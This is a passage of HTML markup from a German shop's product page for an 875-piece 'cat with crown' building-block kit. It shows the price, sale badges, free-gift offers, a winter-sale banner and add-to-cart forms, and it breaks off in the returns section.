                <img src="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581&amp;width=416" alt="Katze mit Krone  | Bausteine" srcset="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581&amp;width=54 54w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581&amp;width=74 74w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581&amp;width=104 104w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581&amp;width=162 162w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581&amp;width=208 208w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581&amp;width=324 324w, //www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-840.jpg?v=1764171581&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26214511804749__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Nach rechts schieben"
        aria-controls="GalleryThumbnails-template--26214511804749__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--26214511804749__main"
        data-section="template--26214511804749__main"
        data-url="/products/kat-met-kroontje"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2">
                  Katze mit Krone  | Bausteine
                </h1>
                <a href="/products/kat-met-kroontje" class="product__title">
                  <h2 class="h1">
                    Katze mit Krone  | Bausteine
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--26214511804749__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                


  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="price price-template--26214511804749__main
 price--large price-layout price--compare-price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €39,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €39,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            €70,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-background-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARE 
          <span class="badge__percentage-saved">42</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-background-1">
      Ausverkauft
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--26214511804749__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43057489969312">
                  
<input type="hidden" name="product-id" value="7749902893216" /><input type="hidden" name="section-id" value="template--26214511804749__main" /></form></div><style>
  .gifts3_wrapper {
      grid-column-gap: 0.5rem;
      grid-row-gap: 0.5rem;
      flex-direction: row;
      grid-template-rows: auto;
      grid-template-columns: 1fr 1fr 1fr;
      grid-auto-columns: 1fr;
      justify-content: space-between;
      align-items: flex-start;
      justify-items: stretch;
      display: flex;
      position: relative;
  }

  .bfcm-gifts {
      z-index: 500;
      color: #fff;
      background-color: #4D4175;
      justify-content: center;
      align-items: center;
      padding: 0.05rem 0.5rem;      font-size: .65rem;
      font-weight: 700;
      text-decoration: none;
      display: flex;
      grid-gap: 5px;
  }
.gifts3_title, .bfcm-gifts
{
font-size: 1rem !important;
}
  .gifts3_lock-overlay {
      z-index: 1;
      color: var(--dark-secondary);
      background-color: #f4f4f4;
      border-radius: 8px;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      display: flex;
      position: absolute;
      top: 0%;
      bottom: 0%;
      left: 0%;
      right: 0%;
      display: none;
  }

  .gifts3_text-content {
      width: 100%;
      grid-row-gap: 0.25rem;
      flex-direction: column;
      justify-content: space-between;
      align-items: center;
      padding: 0.5rem;
      font-size: 1.2rem;
      display: flex;
  }

  .gifts3_icon {
      width: 2rem;
      height: 2rem;
      color: var(--dark-secondary);
      flex-direction: column;
      justify-content: center;
      align-items: center;
      margin-bottom: 0.5rem;
      display: flex;
  }

  .gifts3_tier {
      text-transform: uppercase;
      font-size: .65rem;
      font-weight: 800;
  }

  .gifts3_subdescription {
      font-size: .5rem;
      font-weight: 400;
      line-height: 1;
  }

  .div-block-878.bfcm {
      top: -0.45rem;
  }

  .div-block-878 {
      z-index: 3;
      justify-content: center;
      align-items: center;
      display: flex;
      position: absolute;
      top: -0.75rem;
      bottom: auto;
      left: 0%;
      right: 0%;
  }

  .gifts3_effect-wrapper.is-active {
      background-color: var(--primary-white);
      color: var(--dark-secondary);
      color: #2a2552;
  }

  .gifts3_effect-wrapper {
      width: 100%;
      height: 100%;
      min-height: 100%;
      min-width: 100%;
      color: #e5e1d3;
      justify-content: center;
      align-items: center;
      transition: color .2s;
      display: flex;
      position: absolute;
      top: 0%;
      bottom: 0%;
      left: 0%;
      right: 0%;
  }

  .gifts3_block.is-active {
      color: var(--dark-secondary);
      position: relative;
  }

  .gifts3_block {
      width: 33%;
      color: #b2ae9f;
      position: relative;
  }

  .gifts3_block-wrapper {
      width: 100%;
      height: 100%;
      border: 1px dashed #2a2552;
      border-radius: 8px;
      justify-content: center;
      align-items: center;
      padding-top: 100%;
      display: flex;
      position: relative;
      overflow: hidden;
      background: #fff1fa;
  }

  .gifts3_title {
      z-index: 2;
      width: 100%;
      text-align: center;
      font-size: .66rem;
      font-weight: 700;
      line-height: 1;
  }

  .gifts3_image.is-active {
      background: #fff1fa !important;
      background-size: 400% 400%;
      width: 100%;
      top: 10px;
      position: relative;
      object-fit: contain;
  }

  .gifts3_component {
      margin: 20px 0 4px;
  }

  .bfcm-gifts span {
      text-decoration: line-through;
  }

  .gift_title {
      text-align: center;
      font-size: .85rem;
      font-weight: 700;
      margin-bottom: 14px;
  }
</style>
<div class="gifts3_component" bis_skin_checked="1">
  
  <div class="gifts3_wrapper" bis_skin_checked="1">
    <div id="gift1_wrapper" class="gifts3_block is-active w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba4f-faa1ba4e" bis_skin_checked="1">
      <div id="gift1Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba50-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper is-active" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0586/0451/9584/files/logobag2-removebg-preview.png?v=1747740199" loading="lazy" id="gift1_image" alt="" width="105" height="105" class="gifts3_image is-active" style="background-color: rgb(255, 237, 215);">
        </div>
        <div class="gifts3_lock-overlay" bis_skin_checked="1">
          <div class="gifts3_icon w-embed" bis_skin_checked="1">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--ph" width="100%" height="100%" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256">
              <path fill="currentColor" d="M208 76h-32V52a48 48 0 0 0-96 0v24H48a20.1 20.1 0 0 0-20 20v112a20.1 20.1 0 0 0 20 20h160a20.1 20.1 0 0 0 20-20V96a20.1 20.1 0 0 0-20-20ZM104 52a24 24 0 0 1 48 0v24h-48Zm100 152H52V100h152Zm-60-52a16 16 0 1 1-16-16a16 16 0 0 1 16 16Z"></path>
            </svg>
          </div>
          <div class="gifts3_tier" bis_skin_checked="1">1 Bottle</div>
          <div class="gifts3_subdescription" bis_skin_checked="1">Exclusive</div>
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1">
            
             KOSTENLOSE Aufbewahrungstasche
            
          </div>
        </div>
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">
          SPARE
          <span class="strikethroughs">
            
              €20.00
            
          </span>
        </div>
      </div>
    </div>
    <div id="gift2_wrapper" class="gifts3_block is-active" bis_skin_checked="1">
      <div id="gift2Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba63-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper is-active" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0586/0451/9584/files/Kopie_van_verzendign__1_-removebg-preview.png?v=1743598388?v=17435298102" loading="lazy" id="gift2_image" alt="" width="105" height="105" class="gifts3_image is-active" style="background-color: rgb(255, 237, 215);">
        </div>
        <div class="gifts3_lock-overlay" bis_skin_checked="1">
          <div class="gifts3_icon w-embed" bis_skin_checked="1">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--ph" width="100%" height="100%" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256">
              <path fill="currentColor" d="M208 76h-32V52a48 48 0 0 0-96 0v24H48a20.1 20.1 0 0 0-20 20v112a20.1 20.1 0 0 0 20 20h160a20.1 20.1 0 0 0 20-20V96a20.1 20.1 0 0 0-20-20ZM104 52a24 24 0 0 1 48 0v24h-48Zm100 152H52V100h152Zm-60-52a16 16 0 1 1-16-16a16 16 0 0 1 16 16Z"></path>
            </svg>
          </div>
          <div class="gifts3_tier" bis_skin_checked="1">2 Bottles</div>
          <div class="gifts3_subdescription" bis_skin_checked="1">Exclusive</div>
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1">
            
              KOSTENLOSER VERSAND


            
          </div>
        </div>
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">
          SPARE
          <span class="strikethroughs">
            <span class="strikethroughs">
              
                €4.95
              
            </span>
          </span>
        </div>
      </div>
    </div>
    <div id="gift3_wrapper" class="gifts3_block is-active w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba75-faa1ba4e" bis_skin_checked="1">
      <div id="gift3Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba76-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0586/0451/9584/files/3minikits-removebg-preview.png?v=1747996606" loading="eager" width="105" height="105" id="gift3_image" alt="" class="gifts3_image is-active animated-pulse" style="background-color: rgb(255, 237, 215);">
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1"> KOSTENLOSER Mini-Bausatz 
</div>
        </div>
        <!--
          <div class="gifts1_price-wrapper">
              <div class="gifts1_price-text">Reg. $19.95</div>
          </div>
        -->
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">SPARE <span class="strikethroughs">€20.00</span></div>
      </div>
    </div>

    
  </div>
</div>

<noscript
  class="product-form__noscript-wrapper-template--26214511804749__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--26214511804749__main">Produktvarianten</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26214511804749__main"
        class="select__select"
        form="product-form-template--26214511804749__main"
      ><option
            
              selected="selected"
            
            
            value="43057489969312"
          >Default Title - €39,95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            

  <style data-shopify>
    #ProductSubmitButton-template--26214511804749__main {
      --color-button: 255, 136, 17;
      --color-button-text: 255, 255, 255;
    }
  </style>


<style>
  #ProductSubmitButton-template--26214511804749__main,
  #SectionAtcBtn-template--26214511804749__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--26214511804749__main"
      class="product-form main-product-form"
      data-section="template--26214511804749__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--26214511804749__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26214511804749__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43057489969312"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--26214511804749__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      In den Warenkorb legen
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7749902893216" /><input type="hidden" name="section-id" value="template--26214511804749__main" /></form></product-form><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-pickup-availability.css?v=132348821858131657411761411626" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="43057489969312"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Verfügbarkeit für Abholungen konnte nicht geladen werden</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Aktualisieren
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/pickup-availability.js?v=79308454523338307861761411626" defer="defer"></script></div>


<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--vertical list-unstyled"
  style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg><span class="h4">Auf Lager, versandbereit</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">Dein Bausatz – kostenlos nach Hause geliefert</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg><span class="h4">60 Tage einfache Rückgabe</span>
    </li></ul>


                <style data-shopify>
                  #sticky-atc-template--26214511804749__main .button {
                    --color-button: 255, 136, 17;
                  }
                </style>
              
              <sticky-atc
                id="sticky-atc-template--26214511804749__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--26214511804749__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image'>
                      <img
                        id="sticky-atc-image-template--26214511804749__main"
                        src="//www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566&width=500"
                        alt="Katze mit Krone  | Bausteine"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title mobile-hidden'>
                          Katze mit Krone  | Bausteine
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--26214511804749__main">


<div
  class="price price-template--26214511804749__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        €39,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        €39,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €70,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-background-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARE 
          <span class="badge__percentage-saved">42</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-background-1">
      Ausverkauft
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--26214511804749__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--26214511804749__main"
                        data-label="In den Warenkorb legen"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">In den Warenkorb legen</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="clearance-banner" style="border-left: 8px solid #DD1D1D; background-color: #fff1fa; padding: 10px 16px; margin-top: 24px; border-radius: 6px; box-shadow: 0 4px 8px rgba(0,0,0,0.1);">
  <h3 style="font-weight: 700; font-size: 20px; color:#DD1D1D; margin-bottom: 8px; text-transform: uppercase;">
    WINTERSALE – 2+1 GRATIS AUF ALLES 🎁
  </h3>
  <p style="font-size: 16px; color: #000000; margin-bottom: 6px;">
    Kein Rabattcode erforderlich. <br>
  </p>
  <p style="font-size: 16px; color: #000000;">
    🎁 Inklusive <strong>kostenlosem Mini-Bausatz</strong> & <strong>exklusiver Aufbewahrungstasche</strong> bei jeder Bestellung!
  </p>
</div>
<div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  <div>
<div></div>
</div>
<div>
<h3 data-mce-fragment="1">Baue deine eigene Katze mit Krone!</h3>
<p>Dieser Bausatz besteht aus<span> <meta charset="utf-8"> <strong data-mce-fragment="1">875</strong></span><span> </span><strong>Bausteine</strong>, mit denen Sie die Katze mit Krone komplett imitieren können. Die<strong><span> Katze mit Krone</span></strong><span> </span>ist<span> <meta charset="utf-8"> <strong data-mce-fragment="1">13,5cm</strong></span><strong><span> </span>lang.</strong></p>
</div>
<p> </p>
                </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        60 Tage einfache Rückgabe
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_NBqiT9-template--26214511804749__main">
